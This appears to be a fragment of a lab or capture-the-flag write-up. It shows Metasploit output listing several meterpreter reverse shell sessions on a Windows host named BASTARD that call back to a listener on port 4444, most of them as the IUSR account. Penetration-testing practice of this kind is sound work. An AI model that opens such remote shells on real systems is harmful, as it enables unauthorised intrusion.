 Active sessions
===============
  Id  Name  Type                     Information                  Connection
  --  ----  ----                     -----------                  ----------
  1         meterpreter x86/windows  NT AUTHORITY\IUSR @ BASTARD  10.10.16.122:4444 -> 10.10.10.9:59442 (10.10.10.9)
  3         meterpreter x86/windows  NT AUTHORITY\IUSR @ BASTARD  10.10.16.122:4444 -> 10.10.10.9:59441 (10.10.10.9)
  4         meterpreter x86/windows  NT AUTHORITY\IUSR @ BASTARD  10.10.16.122:4444 -> 10.10.10.9:59440 (10.10.10.9)
  5         meterpreter x64/windows                               10.10.16.122:4444 -> 10.10.10.9:59447 (10.10.10.9)